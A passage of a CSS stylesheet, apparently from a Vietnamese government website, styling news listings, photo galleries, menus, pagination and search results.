    font-family: arial;
    font-size: 12px;
    line-height: 16px;
	
}
.bottom-r .meta{
font-weight: bold;
}
.box-map {background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll left top transparent; padding-left:10px;}
.box-map .box-map-container {padding:8px 10px 8px 0px; background:url("/CongChinh/img/title-box-03.gif") no-repeat scroll right top transparent}
.box-map ul {padding:0px; margin:0px; width:100%; display:inline-block; clear:both; list-style:none; margin:0px; padding:0px; list-style:none;}
.box-map ul li {float:left;}
.box-map ul li span,
.box-map ul li a,
.box-map ul li a:link,
.box-map ul li a:visited {float:left; padding-right:5px; color:#333; font:normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.box-map ul li a.actived, 
.box-map ul li a:hover {color:#0D4891;}

/*Danh sách tin*/
.content-news {padding-bottom:10px; display:inline-block; clear:both; width:100%;}
.first-news-item a.news-image {max-width:280px !important; max-height:280px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /*max-height: 180px; ; overflow: hidden; */ margin-right: 10px}
.first-news-item img {width:150px !important;  }

.first-news-item {width:100%;display:inline-block; clear: both;}
.first-news-item p.title {text-align:justify; margin-bottom:10px; }
.first-news-item p.title a, 
.first-news-item p.title a:link, 
.first-news-item p.title a:visited {font:bold 15px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.first-news-item p.title a:hover {color:#0158E1; text-decoration:none;}
.first-news-item .description, 
.first-news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;}

.news-item { display:inline-block; clear:both;width:100%; padding-top:6px; padding-left:8px;}
.news-item a.news-image {max-width:150px !important; max-height:250px !important;  border: 1px solid #ccc; padding:2px; display: block; float: left; /* max-height: 100px;  overflow: hidden; */ margin-right: 10px; margin-top:5px;}
.news-item img { width:150px !important;  /*width:150px;*/ /*padding:2px; border:1px solid #ccc; background:#fff; float:left; margin-right:10px;*/}
.news-item p.title {text-align:justify; margin-bottom:10px; width:97% }
.news-item p.title a, 
.news-item p.title a:link, 
.news-item p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#004276; text-decoration:none;}
.news-item p.title a:hover {color:#F30;text-decoration:none;}
.news-item .description, 
.news-item .description * {text-align:justify; font-size:12px;  font-family:Arial, Helvetica, sans-serif !important; line-height:150%; color:#444;width:98%}
.news-item .title span {color:#999; font: normal 11px tahoma;}
.news-other {padding:0px 0px 10px 0px; width:100%; display:inline-block; clear:both; }
.news-other .box-title {background:url(/CongChinh/img/dotted-bg.gif) repeat-x 0px 10px;}
.news-other .box-title a {background:#fff; display:inline-block; padding-right:5px;}
.news-other .box-title a {font:bold 12px Arial, Helvetica, sans-serif; color:#004276;}
.news-other ul {display:inline-block; clear:both; padding:5px 8px 15px 8px; list-style:none;}
.news-other ul li {background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent; padding: 5px 0 5px 10px;text-align:justify;}
.news-other ul li a, 
.news-other ul li a:link, 
.news-other ul li a:visited {color:#333; font: normal 12px Arial, Helvetica, sans-serif; text-decoration:none;}
.news-other ul li a:hover{color:#3966BF;}
.news-other ul li span {color:#888; font: normal 11px Tahoma,Helvetica,sans-serif;}

.other-bottom {text-align:right; font:normal 11px Tahoma, Geneva, sans-serif;}
.other-bottom select {width:60px; border:1px solid #ccc; padding:2px 3px; font:normal 11px Tahoma, Geneva, sans-serif;}
#wrapperPrint #logo img{max-width: 1000px;}

/*tin tức*/
.des img {
  float: left;
  width: 200px;
  margin-right:10px;
}
.title_date {
  color: #555 !important;
  font: 12px Arial,Helvetica,sans-serif !important;
  text-align: right;
}
.box-news {display:inline-block; clear:both; width:100%;}
.box-news .top-l {background:url(/CongChinh/img/news-topleft.gif) no-repeat left top;}
.box-news .top-r {background:url(/CongChinh/img/news-topright.gif) no-repeat right top;}
.box-news .bottom-l {background:url(/CongChinh/img/news-bottomleft.gif) no-repeat left bottom;text-align:center;}
.box-news .bottom-r {background:url(/CongChinh/img/news-bottomright.gif) no-repeat right bottom; display:inline-block; clear:both;  width:97%; text-align:justify;}
.center-500 .top-r .content img{max-width:490px;}
/*Nội dung tin bài*/
.box-news h1 {font:bold 16px Arial, Helvetica, sans-serif; color:#444; padding:0px 5px 5px 5px;}
.meta p {display:inline-block; padding:5px 0px 5px 0px;  width:100%;font:bold 12px Arial, Helvetica, sans-serif; color:black; }
.meta p a,
.meta p a:link,
.meta p a:visited {color:#222; text-decoration:none;}
.meta p a:hover {color:#004276;}
.meta p.des
{
    font-style: italic;
    font-weight: bold;
    font-size: 12px;
    font-family: arial;
}
.meta p label {display:block; float:left; width:160px; color:#004276;}
p.label {width:100%;font:bold 12px Arial, Helvetica, sans-serif !important; color:#004276; padding-bottom:10px;}

.news-details {padding:5px; text-align:justify;}
.news-details  h1 {font: bold 15px Arial, Helvetica, sans-serif; color:#005284;}
.news-details span.date {font:11px Tahoma, Geneva, sans-serif; color:#666; display:inline-block; clear:both; padding:5px 0px;}
.news-details .tab-des td {vertical-align:top; padding-bottom:10px;}
.news-details .tab-des td.des {font:bold 12px Arial, Helvetica, sans-serif; color:#777; line-height:150%; text-align:justify; padding-left:8px;}
.news-details .news-content, 
.news-details .news-content p {line-height:150%; text-align:justify;}
#box-slider ul li div{padding-left:25px;}


/*box box_album*/
.right-230 .box_album {display: table;border:1px solid #E6EDF5 !important; width:230px; border-radius:5px !important; background:#E7F1FA !important;}
.right-230 .box_album div.title {background:url(/CongChinh/img/title-box-05.gif) no-repeat top right; padding-right:10px; height:32px;}
.right-230 .box_album div.title div {background:url(/CongChinh/img/title-box-05.gif) no-repeat top left; padding:8px 0px 7px 15px;}
.right-230 .box_album div.title div,
.right-230 .box_album div.title div a,
.right-230 .box_album div.title div a:link,
.right-230 .box_album div.title div a:visited {color:#fff; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.right-230 .box_album div.title div a:hover {color:#ccc;}
.right-230 .box_album .vien_box_right_anh, .right-230 .box_album .khung_slideshow{background:none !important; width:100%  !important; padding-top:2px;}
.right-230 .box_album .khung_slideshow img {width:220px !important;}
/*tab 05*/
.right-230 .box_album div.title  {padding:0px 10px 0px 10px;}
.right-230 .box_album div.title  ul, .clsPaging ul{list-style:none; padding:0px; margin:0px; display:inline-block; clear:both; width:100%;}
.right-230 .box_album div.title  li {float:left; padding-right:2px;}
.right-230 .box_album div.title  li a,
.right-230 .box_album div.title  li a:link,
.right-230 .box_album div.title  li a:visited {display:block; padding-left:10px;height: 30px;}
.right-230 .box_album div.title  li a span {display:block; padding:11px 10px 3px 0;color:#fff;}

.right-230 .box_album .clsPaging li {
background: url("/PublishingImages/btp_images/note1.gif") no-repeat scroll 3px 7px transparent !important;
}

.right-230 .box_album div.title  li a:hover,
.right-230 .box_album div.title  li.active a {background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top left;height: 30px;}
.right-230 .box_album div.title  li a:hover span,
.right-230 .box_album div.title  li.active a span{background:url(/CongChinh/img/tab-bg-05.gif) no-repeat top right; color:#fff;}
.right-230 .box_album div.title  li.no_active a span {background:none !important;}
.right-230 .box_album div.title  li.no_active a {background:none !important;}

.right-230 .box_album #imgEs {border:1px solid #E6EDF5 !important; border-radius:0px 0px 3px 3px !important; background:#E7F1FA !important;}
.right-230 .box_album .content .content-container {display:inline-block; clear:both; width:100%; padding:10px 0px;}

.right-230 .box_album .content .first { padding:0px 10px;}
.right-230 .box_album .content .first img {float:left; width:180px; border:1px solid #ccc; padding:2px; background:#fff; margin-right:10px;}
.right-230 .box_album .content .first p.title {text-align:justify; padding-bottom:10px;}
.right-230 .box_album .content .first p.title a,
.right-230 .box_album .content .first p.title a:link,
.right-230 .box_album .content .first p.title a:visited {font:bold 12px Arial, Helvetica, sans-serif; color:#1A5AC8; text-decoration:none;}
.right-230 .box_album .content .first p.title a:hover {color:#DC1B17;}
.right-230 .box_album .content .first .des,
.right-230 .box_album .content .first .des p  {text-align:justify; list-style:150%; color:#555; font:normal 12px Arial, Helvetica, sans-serif;}
#wrapper #content-c table {margin-bottom:5px;}
/*========Gallery========*/
.box_rightGalllery {
background:url("/PublishingImages/btp_images/yellow_green_long.gif") no-repeat scroll 100% 0 transparent;
float:left; display:block; width:728px;	margin-bottom:8px;}
.box_rightGalllery p.title {
		background:url(/CongChinh/img/TitleGallery.gif) 0 0 no-repeat;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#000;
		height:23px;
		line-height:25px;
		padding-left:11px;
}
.box_clipGallery {
		background:#e6e6e6;
		border:solid 1px #d1d1d1;
		float:left;
		display:block;
		width:715px;
		padding:5px;
}
 clip_otherGallery {
background:#e6e6e6;

	float:left;
	display:block;
	width:727px;
	padding:2px 0 0 0;
	border-bottom:solid 1px #FFFFFF;
}
.box_clipGallery .PagerStyle td{
	padding:3px;
}
.box_clipGallery .PagerStyle td span
{
	font-weight:bold;
}
.box_clipGallery .PagerStyle td span, .box_clipGallery .PagerStyle td a{
	padding:3px;
	background-color:#C0C0C0;
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif;
}


.box_clipGallery div
{
    padding-top:3px;   
}
 .clip_otherGallery .text_clip {
		float:left;
		display:block;
		font:normal 11px Arial, Helvetica, sans-serif;
		color:#656565;
		padding:5px 10px 2px 10px
}
 .clip_otherGallery .text_clip img {float:left; margin:-5px 5px 0 0}
 .clip_otherGallery .play_clip {width:14px; padding-top:6px; float:right;}
.clip_otherGallery {display:table-row;}
div.controls {
	margin-top: 5px;
	height: 23px;
}
 div.controls a {
	padding: 5px;
}
 div.ss-controls {
	float: left;
}
 div.nav-controls {
	float: right;
}
 div.slideshow-container {
	position: relative;
	clear: both;
}
 
 div.slideshow a.advance-link:hover, div.slideshow a.advance-link:active, div.slideshow a.advance-link:visited {
	text-decoration: none;
}
 div.slideshow img {
	vertical-align: top;
	max-height:450px;
	max-width:580px;
	border: 1px solid #ccc;
}
 div.download {
	float: right;
}
 div.caption-container {
	position: relative;
	clear: left;
	height: 75px;
}
 span.image-caption {
	display: block;
	position: absolute;
	width: 550px;
	top: 0;
	left: 0;
}
 div.caption {
	padding: 12px;
}
 div.image-title {
	/*font-weight: bold;*/
	font-size: 15px;
	font-family:Arial, tahoma, sans-serif;
}
 div.image-desc {
	font-size:12px;
	line-height: 25px;
	padding-top: 12px;
}
 div.navigation {
	/* The navigation style is set using jQuery so that the javascript specific styles won't be applied unless javascript is enabled. */
}
 ul.thumbs {
	clear: both;
	margin: 0;
	padding: 0;
}
 ul.thumbs li {
	float: left;
	padding: 0;
	margin: 5px 10px 5px 0;
	list-style: none;
}
a.thumb {
	padding: 2px;
	display: block;
	border: 1px solid #ccc;
}
ul.thumbs li.selected a.thumb {
	background: #000;
}
a.thumb:focus {
	outline: none;
}
ul.thumbs img {
	border: none;
	display: block;
}
div.pagination {
	clear: both;
}
div.navigation div.top {
	margin-bottom: 16px;
	height: 11px;
}
div.navigation div.bottom {
	margin-top: 12px;
}
div.pagination a, div.pagination span.current, div.pagination span.ellipsis {
	display: block;
	float: left;
	margin-right: 2px;
	padding: 4px 7px 2px 7px;
	border: 1px solid #ccc;
}
div.pagination a:hover {
	background-color: #eee;
	text-decoration: none;
}
 div.pagination span.current {
	font-weight: bold;
	background-color: #000;
	border-color: #000;
	color: #fff;
}
 div.pagination span.ellipsis {
	border: none;
	padding: 5px 0 3px 2px;
}

 .menu_doc_hdnv {
	float: left;
    width: 230px;
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top right;
}
 .menu_doc_hdnv p {
	display: block;
    padding: 9px 10px 8px 0px;
    font: bold 11px Arial, Helvetica, sans-serif;
    color: white;
    text-transform: uppercase;
    text-decoration: none;
    margin-left:30px;
    
}
 .menu_doc_hdnv ul {
	padding:0;
	margin:0;
	width:100%;
	list-style-type:none;	
	}
 .menu_doc_hdnv ul li {
	padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5;
    border-bottom: 1px solid white;
    text-align: justify;
}
 .menu_doc_hdnv ul li a{
	padding:0px 0px 0px 15px;
	font: normal 12px Arial, Helvetica, sans-serif;
    color: #333;
    text-decoration: none;
    text-transform: uppercase !important;
}
 .menu_doc_hdnv ul li a:link{
	color: #333333;
	text-decoration:none;
	}
	 .menu_doc_hdnv ul li a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a:link{
	color: #333333;
	text-decoration:none;
	}
 .menu_doc_hdnv ul li.cap2menu a:visited{
	color: #333333;
	text-decoration:none;
	}

 .menu_doc_hdnv ul li.cap2menu a{
font-weight: normal !important;
    padding: 8px 12px 4px 17px;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
text-transform: none !important;
}
 .menu_doc_hdnv ul li.cap2menu a:hover{
font:normal 12px Arial, Helvetica, sans-serif;
background: url('../HuongDanNghiepVu/tree.gif') no-repeat 20px 13px;
color:#333333;
width:165px;
}
 .menu_doc_hdnv ul li a:hover {
color:#ccc;

}

 p.link750 {
	background: #5287b9 none repeat scroll 0 0;
clear: both;
color: #fff;
display: inline-block;
max-width: 720px;
padding: 8px 10px;
text-transform: uppercase;
width: 99%;
margin-left: -9px;
}
 p.link750 a {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
 p.link750 a:hover {
	color:#EBDBAA;
	text-decoration:none;
	padding-left:8px;
}
 p.link750 a:visited {
	float: left;
    padding-right: 5px;
    color: white;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}


 p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
 p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
 p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
 p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.nghiepvu {
	/*height:30px;
	line-height:30px;
	background:url("/PublishingImages/btp_images/yellow_greenHDNV.gif") no-repeat 5px 10px;*/
	float:left;
	display:block;
	width:720px;
	padding-left:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.list_nghiepvu {
	float:left;
	width:730px;
	display:block;
}
.list_nghiepvu ul {
	float:left;
	display:block;
	width:730px;
	margin:8px;
}
.list_nghiepvu li {
	text-align:left;
	width:700px;
	font:bold 12px Arial, Helvetica, sans-serif;
	padding:0px 13px 0px 18px;
	background:url('../HuongDanNghiepVu/note_red_square.gif') no-repeat 8px 14px;
	color:#004899;
}
.list_nghiepvu li a {color:#004899}
.list_nghiepvu li a:link {color:#004899; text-decoration:none}
.list_nghiepvu li a:visited {color:#004899; text-decoration:none}

.ms-listviewtable .ms-vb2{
	padding-left:2px;
	padding-right:2px;
	padding-top:2px;
	padding-bottom:2px;
	padding: 0px 0px 0px 0px;
}
.list_nghiepvu li.nvkhac{
	font:normal 12px Arial, Helvetica, sans-serif !important;
	color:#004899;
}
.list_nghiepvu li.nvkhac a {color:#004899}


.stt_nghiepvu {
	float:left;
	width:746px;
	display:block;
	border-top:dotted 1px #cdcdcd;
}
.stt_nghiepvu ul {
	float:left;
	display:block;
	width:746px;
}
.stt_nghiepvu li {
	text-align:left;
	width:708px;
	font:normal 12px Arial, Helvetica, sans-serif;
	padding:12px 13px 0 25px;
	color:#004899;
}
.stt_nghiepvu li a {color:#004899}
p.nghiepvu {
	float:left;
	display:block;
	width:720px;
	padding:5px;
	font-style: normal;
	font-variant: normal;
	font-weight: bold;
	font-size: 12px;
	font-family: Arial, Helvetica, sans-serif;
}
.mainpagerfont {
float: right;
width: auto;
display: block;
padding: 10px 0 10px 0;
text-align: left;
}
.khung_search .mainpagerfont td table{width:500px;position: absolute;}
.mainpagerfont tbody td span {
font-weight: bold;
text-decoration: underline;
color: blue;
}
.mainpagerfont tbody td {
float: left;
padding: 2px 8px;
border: solid 1px #D0D0D0;
margin-right: 5px;
font: normal 12px Arial, Helvetica, sans-serif;
color: #333;
background: #E8E8E8;
text-align: right;
}
.gotop {
clear: both;
float: right;
margin: 10px;
}
p.link750 a {
	font: 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#fff !important;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750 a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750 a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}


p.link750_noborder{
	/*background:url("/PublishingImages/btp_images/bg_768.gif") no-repeat scroll 0 0 transparent;	*/
	color:#b30006;
	font-family: Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:13px;
	font-weight:bold;
	padding:10px 0 0px 0;
	margin:0;	
}
p.link750_noborder a:link {
	font:bold 12px Arial,Tahoma, Verdana, Helvetica, sans-serif;
	color:#b30006;
	font-family:Arial,Tahoma, Verdana, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	text-transform:uppercase;
	padding-left:8px;
}
p.link750_noborder a:hover {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
p.link750_noborder a:visited {
	color:#b30006;
	text-decoration:none;
	padding-left:8px;
}
.box_vientop {
	float:left;
	display:block;
	width:746px;
	/*background:url('../HuongDanNghiepVu/bg_bong.gif') repeat-x 0 0*/
}
.noidung_nghiepvu {
	float:left;
	display:block;
	line-height:150%;
	width:720px;
	padding:10px 13px;
	padding:10px;
}
.noidung_nghiepvu p {margin:8px 0}
.title_congvan {
		float:left;
		display:block;
		width:750px;
		
		padding:7px 10px;
}
.title_congvan_L {
		float:left;
		display:block;
		width:120px;
		font:bold 12px Arial, Helvetica, sans-serif;
		color:#3c3c3c;
}
.title_congvan_R {
		float:left;
		display:block;
		width:630px;
		font:normal 12px Arial, Helvetica, sans-serif;
		color:#000000;
}
.title_congvan_R label {font-weight:bold; text-transform:uppercase}
 label.title_chuyenmuc {
	background:#5287B9;
	color:#fff;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	padding:8px;
	margin-bottom:10px;
}
label.title_chuyenmuc a:link, label.title_chuyenmuc a:visited{
	color:#fff !important;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:13px;
	font-style:normal;
	font-variant:normal;
	text-decoration:none;
}
label.title_chuyenmuc a font{color:#fff !important;}
 label.title_chuyenmuc a.actived, . label.title_chuyenmuc a:hover {
    color: #EBDBAA;
}
label.title_chuyenmuc a:hover{color:#EBDBAA;}
label.title_chuyenmuc_b {
	
	/*border-bottom:1px solid #C3C0B9;*/
	color:#B30006;
	display:block;
	font-family:Arial,Helvetica,sans-serif;
	font-size:12px;
	text-transform:uppercase;
	font-weight:bold;
	line-height:normal;
	padding:5px;
	width:500px;
}
.khung_tin_anpham {
	font:normal 12px Arial, Helvetica, sans-serif;
	color:#343434;
	
	padding:5px 0 3px 0;
	float:left;
	display:block;
	width:100%;
	margin-bottom:10px;
	}
	
	.title_dacsan {
	float:left;
	}


/*Style an pham*/
.an_pham {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:url(/CongChinh/img/line_anpham.gif) 0 100% repeat-x;
		margin-bottom:10px;
}
.end {
		float:left;
		display:block;
		width:540px;
		padding-bottom:10px;
		background:none;
}
.an_pham .books, .end .books {float:left; display:block; padding-left:5px; width:130px}
.an_pham .books img, .end .books img{float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF ; width:120px}
.an_pham .books_name img {float:left; border:solid 1px #cccc99; padding:3px; background:#FFFFFF}
.an_pham .books_name, .end .books_name {float:right; width:540px; padding:0 0 5px 10px; text-align:justify ; font:12px arial ;}
.an_pham .books_name p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.an_pham .books_name p.ten_anpham a, .end .books_name p.ten_anpham a{color:#003366;}
.box_detail_3 p.ten_anpham, .end .books_name p.ten_anpham {color:#003366; padding:10px 0 0 0}
.box_tin_tiep_anpham {
	margin: 5px;
    border-bottom: solid 1px #E6E6E6;
    width: 730px;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-align: justify;
    display:table;
	}
.center-500 .box_tin_tiep_anpham {
    width: 500px;
}

li.list-video {
background: url("/CongChinh/img/row-03.gif") no-repeat scroll 5px 8px;
line-height: 20px;
padding: 0 5px 0 15px;
}
.video ul {
  list-style: none;
  margin-left: -41px;
  font-size: 11px;
}
.textclip {
  font-size: 12px;
}
.box_tin_tiep_anpham span.title a {font:bold 12px Arial, Helvetica, sans-serif; color:#003399}
.box_tin_tiep_anpham span.title a:hover {font:bold 12px Arial, Helvetica, sans-serif; color:#016aa3; text-decoration:none;}
.box_tin_tiep_anpham img {float:left; margin:0 10px 5px 0}
.box_tin_tiep_anpham span.down {float:left; display:block; margin-top:12px; font-style:italic}
.box_tin_tiep_anpham span.down a{text-decoration:underline !important; color:#0069a3; font-style:normal; display:block; margin-right:5px; float:left}
.boxtin_tiep span.down img {float:left; margin-right:5px}
.tinkhac {
	float:left;
	display:block;
}
.tinkhac ul {margin:0; padding:0; list-style:none; padding-left:10px;}
.tinkhac li 
{
    background: url(/CongChinh/img/arrow3.gif) no-repeat scroll 0px 10px transparent;
    padding: 5px 0 5px 10px;
    text-align: justify;
    text-decoration:none;
}
.tinkhac li a:hover{color:#3966BF;}
.tinkhac li a:link, .tinkhac li a:visited {
    color: #333;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
}
.double_top {
	float:left;
	display:inline-block;
	width:570px;
	padding:5px 5px 5px 3px;
	margin:0;
/*	border-bottom:solid 2px #e5e5e5;*/
}

.double_top .tin_nb {
	float:left;
	display:block;
	width:320px;
	padding:0 5px 0 5px;
	background:url(/CongChinh/img2/hot-background.gif) 0 -1px;
	background-repeat:repeat-x;

}
.double_top .Hot_boder {
	border:2px #C9CDD6 solid;
	display:inline-block;
	width:565px;
}

.double_top .tin_nb h2 {display:block; width:316px; padding:0; text-align:justify}
.double_top .tin_nb p 
{display:block;  width:316px; line-height:145%; text-align:justify; padding-bottom:5px;font-family:Arial;font-size:13px;color:black}
.double_top .tin_hot_right {
	width:270px;
	float:left;
}
.double_top .tin_hot_right ul {
	float:left;
	display:inline-block;
	width:270px;
	height:100%;
	}
.double_top .tin_hot_right li {
	text-align:left;
	padding:8px 5px 12px 22px;
	background:url(/CongChinh/img2/note_red_square.gif) 12px 14px no-repeat;
	text-align:justify;
	line-height:150%;
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.double_top .tin_hot_right li a {color:#004899}
.double_top p.chuyenmuc {
	background:url(/CongChinh/img2/Vien_pbgdpl.gif) 0 0 repeat-x;
	
	font-family: Arial, Helvetica, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.double_top p.chuyenmuc a {
	
	
	font-family: Arial, sans-serif;
	font-size:12px;
	font-weight:bold;
	color:#B30006;
	padding:7px 3px 5px 3px;
	text-transform:uppercase;
}
.tin_hot_left .tintuc_description {
font-family: Arial, sans-serif;
	font-size:12px;
	text-align:justify;
	padding-left:10px;
}
.double_top h1 {
	font:bold 16px  Arial,tahoma, Helvetica, sans-serif;
	color:#004899;
	padding:5px 5px 7px 5px;
	line-height:130%;
	margin:0;
	text-align:justify;
	padding-top:0px;
	
}
.double_top p.content {
	padding:0 5px 5px 5px;
	color:black;
	text-align:justify;
	font:normal 13px Arial, Helvetica, sans-serif;
	line-height:140%
}
.double_top p.content img{
	float:left;
}

.double_top .tin_tiep {
	float:left;
	font:normal  12px Arial, Helvetica, sans-serif;
	display:block;
	padding:2px;
	}
.double_top .tin_tiep ul {
	float:left;
	display:block;
	padding:2px;
	/*background:#f6f6f6;*/
}
.double_top .tin_tiep li {
	text-align:left;
	padding:7px 5px 2px 11px;
	background:url(/CongChinh/img2/note_red_square.gif) 3px 15px no-repeat;
	text-align:justify;
	line-height:150%;
}
.double_top_hoidong {
	font:normal 12px Arial, Helvetica, sans-serif;
	float:left;
	display:block;
	width:100%;
	margin:0;
	/*border-bottom:solid 2px #e5e5e5;*/
}
.double_top_hoidong .content{padding:2px 10px 3px 12px;}
.double_top_hoidong h1 {
	font:bold 12px Arial, Helvetica, sans-serif;
	color:#004899;
	padding:2px 10px 3px 10px;
	line-height:130%;
	margin:0;
}

.double_top .tin_tiep li a {color:#004899}
.center-500 .chuyenmuc
{
    background:#5287B9;
    color: white;
    display: block;
    font-family: Arial,Helvetica,sans-serif;
    font-size: 13px;
    font-style: normal;
    font-variant: normal;
    padding: 8px;
    margin-bottom: 10px
}
.huongdannv .count{background-color:#fff;}
.huongdannv ul{padding: 3px 2px 15px 10px; margin:0;}
.huongdannv ul li {padding: 3px 0 3px 10px;}
.huongdannv .box-title a:hover{color:Red; text-decoration:none;}
.hoidongph .menu_doc_hdnv
{
    background: none;
    
}
#pTitle {
    height: 26px;
    background-image: url(/CongChinh/img/title-box-06.gif);
    padding:6px 3px 5px 7px;
    margin:0;
    background-position:bottom;
    background-repeat:no-repeat;
    color: #1A5AC8;
    font: bold 12px Arial, Helvetica, sans-serif;
    text-decoration: none;
    text-transform: uppercase;
	width:214px;
}
.hoidongph .menu_doc_hdnv ul li
{
    background: url(/CongChinh/img/vmenu-bg.gif) no-repeat top left;
    padding-left: 25px;
}
.hoidongph .menu_doc_hdnv ul li a:link, .hoidongph .menu_doc_hdnv ul li  a:visited {
font: bold 11px Arial, Helvetica, sans-serif;
color: white;
text-transform: uppercase;
text-decoration: none;
}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu {
    padding: 5px 5px 5px 15px;
    background: url(/CongChinh/img/row-04.gif) no-repeat 5px 8px #E5E5E5 !important;
    border-bottom: 1px solid white;
    text-align: justify;
}
.hoidongph .menu_doc_hdnv{width:226px;}
.hoidongph .menu_doc_hdnv ul ul li.cap2menu a{
    float: left;
    display: block;
    padding: 8px 12px 4px 35px;
    width: 100%;
    background: none;
    font: normal 12px Arial, Helvetica, sans-serif;
    text-transform:inherit;
}
.hoidongph .menu_doc_hdnv ul li.cap2menu a:hover {
    font: normal 12px Arial, Helvetica, sans-serif;
    background: none;
    color: #ccc;
    text-transform:inherit;
}
.hoidongph .link750{margin-bottom:10px;}
.box-slider-container-detail p.title{
   font-size: 11px;
width: 160px;
}
.box-slider-container-detail {height:180px !important;}

 .meta .des {font-style:normal !important;}
.pbplcontent #menu ul > li {position:relative;}
.pbplcontent #menu ul > li ul 
{
    position: absolute;
    z-index: 500;
    display: none;
    width: 224px;
    margin: 0;
    left: -1px;
    padding: 0;
    background:#EFEFEF;
}
.pbplcontent #menu ul > li ul.active {display:block; color:#fff;}
.pbplcontent #menu ul > li ul li a{width:204px; border-bottom:1px solid #ccc;}
.pbplcontent #menu ul > li ul li a:link, .pbplcontent #menu ul > li ul li a:visited 
{
    color:#039;    
}
.pbplcontent #menu ul > li ul li a:hover
{
    color:#fff;    
}

#gridSearch .bulk-actions {padding:5px 20px;}
#gridSearch .bulk-actions label{padding-top:5px; float:left;}
#gridSearch .bulk-actions input{float:left; padding-left:5px;}
.box-Search{padding:2px;}
.box-Search .news-item{padding:5px; clear:both;}
.box-Search-container p.thongbao{padding-top:5px; border-bottom:1px solid #ccc;}
.box-Search .news-item p.title {
    margin-bottom: 10px;
    text-align: justify;
}
.box-Search .news-item p.title a, .box-Search .news-item p.title a:link, .box-Search .news-item p.title a:visited {
    color: #333333;
    font: bold 12px Arial,Helvetica,sans-serif;
    text-decoration: none;
}
.box-Search .news-item p.title a:hover{color:#1659D8;}
.box-Search .created-date {
    color: #999999;
    display: block;
    font: 11px Arial,Helvetica,sans-serif;
    padding-bottom: 2px;
}
.box-Search .news-item .description, .box-Search .news-item .description * {
    color: #444444;
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 12px;
    line-height: 150%;
    text-align: justify;
}
 .left-230 .v-menu ul li {
	display: block;
	
}
.left-230 .v-menu ul li span {
	display: block;
	text-align: justify;
	padding-left:5px;
	}
 .left-230 .v-menu ul li span a 
{
}

 .right-230 .v-menu ul li {
	display: block;
	border-left:5px solid #5496d5;
}
.right-230 .v-menu ul li span {
	display: block;
	padding-left: 5px;
	text-align: justify;
}
.right-230 .v-menu ul li span a 
{
	
	background: none !important;
	font: bold 11px Arial, Helvetica, sans-serif;
	color:#047afb !important;
	padding:8px;
}
 .right-230 .v-menu ul li .menuItems li span a 
{
	font: bold 12px Arial, Helvetica, sans-serif;
}

 .right-230 .v-menu ul li a 
{
	background: none !important;
	font: bold 10px Arial, Helvetica, sans-serif;
}
 .right-230 .v-menu ul li ul li {
border-bottom: 1px solid white;
text-align: justify;
}
.box-content-10 {}
.box-content-10 div.title {background:url(/CongChinh/img/title-box-03.gif) no-repeat top right; padding-right:100px;}
.box-content-10 div.title div {background:url(/CongChinh/img/title-box-03.gif) no-repeat top left; padding:8px 0px 9px 15px;}
.box-content-10 div.title div,
.box-content-10 div.title div a,
.box-content-10 div.title div a:link,
.box-content-10 div.title div a:visited {color:#1A5AC8; font:bold 12px Arial, Helvetica, sans-serif; text-decoration:none; text-transform:uppercase;}
.box-content-10 div.title div a:hover {color:#DC1B17;}
